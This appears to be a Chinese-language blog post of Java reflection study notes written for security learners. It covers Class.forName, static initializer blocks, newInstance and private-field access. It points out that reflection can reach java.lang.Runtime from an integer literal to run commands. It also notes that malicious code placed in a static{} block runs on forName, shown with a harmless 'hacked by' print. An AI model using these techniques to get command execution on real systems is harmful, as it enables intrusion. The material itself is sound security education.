拼搏百天,我要当Java高手!



下面的笔记来自于对于p神的Java安全漫谈的学习,同时参考了很多年没更新的huamang哥哥的博客。

反射

Java 中的反射(Reflection)是一种在运行时动态地访问、检查、修改类及其成员(如字段、方法、构造器等)的机制。通过反射,Java 程序能够在运行时获得类的信息(如类的名称、方法、字段类型等),并且可以在运行时修改类的结构,调用类的方法,甚至实例化对象。

Java 的反射 API 提供了一系列的类和接口来操作 Class 对象。主要的类包括:

java.lang.Class:表示类的对象。提供了方法来获取类的字段、方法、构造函数等。java.lang.reflect.Field:表示类的字段(属性)。提供了访问和修改字段的能力。java.lang.reflect.Method:表示类的方法。提供了调用方法的能力。java.lang.reflect.Constructor:表示类的构造函数。提供了创建对象的能力。

一般来说,反射的工作流程是:获取Class对象=>获取成员信息(通过Class获取字段、方法、构造函数等)=>操作成员(读取或者修改值、调用方法、创建对象等)

基本操作

获取对象

一共有三种方法获取对象:

- 通过类的字面量:

Class<?> clazz = String.class; - 通过对象实例:

String str = "Hello"; Class<?> clazz = str.getClass(); - 通过

Class.forName()方法:Class<?> clazz = Class.forName("java.lang.String");

三种方法有什么差别呢?



对于第一种方法,即通过类的字面量获取对象是需要你编译时已知类(比如String类),可以直接使用 .class 语法获取 Class 对象。

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) {

Class<?> clazz = Test.class;

System.out.println("Class obtained using .class: " + clazz.getName());

Class<?> clazz2 = String.class;

System.out.println("Class obtained using .class: " + clazz2.getName());

}

}

class Test {

}

这里我用了两种方法获取Class,第一种是这个代码里定义的Test类,第二种是默认有的String类,对于这种我们已经加载了的类,只需要直接使用.class即可获取Class。



而对于第二种情况,我们需要已经有一个对象实例,才能使用.getClass()获取他的Class

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) {

String str = "Hello, World!";

Class<?> clazz = str.getClass();

System.out.println("Class obtained using getClass(): " + clazz.getName());

Test a = new Test();

Class<?> clazz2 = a.getClass();

System.out.println("Class obtained using getClass(): " + clazz2.getName());

}

}

class Test {

}

可以看到这里我同样用了两种方法获取,一种是用String str=xxx进行赋值(这个其实相当于特殊的String实例化过程),另一种是把我们这里定义的Test类实例化之后获取的Class



第三种情况相对最简单,如果你知道某个类的名字,想获取到这个类,就可以直接使用 forName 来获取:

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class<?> clazz = Class.forName("java.lang.String");

System.out.println("Class obtained using Class.forName(): " + clazz.getName());

}

}

比如我们知道String的全名是java.lang.String,就可以用Class.forName("java.lang.String")获取这个Class,可以看到这种方法相对而言最简单,代价就是其他两种方法不需要throws Exception,而这种方法由于运行时可能找不到指定的类,所以必须抛出异常。



这种动态的执行方法也为我们安全人员提供了可乘之机,即使上下文中只有Integer类型的数字,我们也可以通过反射获取可以执行命令的Runtime类:1.getClass().forName("java.lang.Runtime")。(真好,没有这些动态的执行方式,我们安全人员就没饭吃了)

对于forName实际上有两个函数重载:

Class.forName(className)Class.forName(className, true, currentLoader)



虽然二者本质上差不太多,但其实第一种用法只是第二种方法的一个封装,也就掩盖了不少的细节,默认情况下, forName 的第一个参数是类名;第⼆个参数表示是否初始化;第三个参数就是 ClassLoader(类的加载器)。是否初始化这个参数其实是告诉JVM是否执行”类初始化“,在 forName 的时候,构造函数并不会执行,而是执行类初始化,也就是会执行static{}静态块里面的内容。



这样说起来可能会有点抽象,这里讲讲Java的三种代码块:静态初始化块(static block)、实例初始化块(instance initializer block) 和 构造方法(constructor),对于下面的代码,执行结果如下:

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

new Test();

}

}

class Test {

public Test() {

System.out.println("我是构造方法");

}

static {

System.out.println("我是静态初始化块");

}

{

System.out.println("我是实例初始块");

}

}

- 静态初始化块(

static {})在类被加载到 JVM 时执行,仅执行一次,只能访问静态成员,同时在任何对象创建之前执行。 - 实例初始化块(

{})每次创建对象时,在构造方法之前执行。 - 构造方法(

public ClassName() {})每次创建对象时,在实例初始化块之后执行。

而forName的这个参数就是控制静态初始化块的,可以看到它的优先级非常高,如果我们可以编写恶意类,就可以把恶意代码放在static{}里,然后用第二个参数直接对这个类进行调用,比如我们现在再改动一下代码看看执行结果:

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class<?> clazz = Class.forName("chapter10.Test");

}

}

class Test {

public Test() {

System.out.println("我是构造方法");

}

static {

System.out.println("hacked by fushuling");

}

{

System.out.println("我是实例初始块");

}

}

创建对象

我们可以使用反射动态创建对象,用法就是Class<?> clazz = Class.forName("java.lang.String");,主要就是获取Class之后进行一次

Object obj = clazz.getDeclaredConstructor().newInstance();newInstance

package chapter10;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

Class<?> clazz = Class.forName("chapter10.Test");

Object obj = clazz.getDeclaredConstructor().newInstance();

}

}

class Test {

public Test() {

System.out.println("我是构造方法");

}

static {

System.out.println("hacked by fushuling");

}

{

System.out.println("我是实例初始块");

}

}

可以看到我们把三个代码块都触发了,和之前直接new一个对象的执行结果差不多。

当然,比如对于一个Fushuling类,在我们获取Class后,我们也可以通过Fushuling fushuling = (Fushuling) clazz.newInstance();创建对象。



访问字段

主要的用法如下:

- clazz.getField(String name):获取公有字段(包括继承的)

- clazz.getDeclaredField(String name):获取本类中声明的字段(包括私有字段)

- field.setAccessible(true):允许访问私有字段

- field.get(Object obj):获取字段值

- field.set(Object obj, Object value):设置字段值

代码示例如下:

package chapter10;

import java.lang.reflect.Field;

public class Java05_Reflect_test {

public static void main(String[] args) throws Exception {

// 1. 获取 Class 对象

Class<?> clazz = Class.forName("chapter10.Fushuling");

// 2. 实例化

Fushuling fushuling = (Fushuling) clazz.newInstance();

// === 访问公有字段 ===

Field publicField = clazz.getField("publicName");

System.out.println("Public Field Value: " + publicField.get(fushuling));

publicField.set(fushuling, "yulate");

System.out.println("Updated Public Field Value: " + publicField.get(fushuling));

// === 访问私有字段 ===

Field privateField = clazz.getDeclaredField("privateAge");

privateField.setAccessible(true); // 允许访问私有字段

System.out.println("Private Field Value: " + privateField.get(fushuling));

privateField.set(fushuling, 25);

System.out.println("Updated Private Field Value: " + privateField.get(fushuling));

}

}

class Fushuling {

public String publicName = "fushuling";

private int privateAge = 20;

}

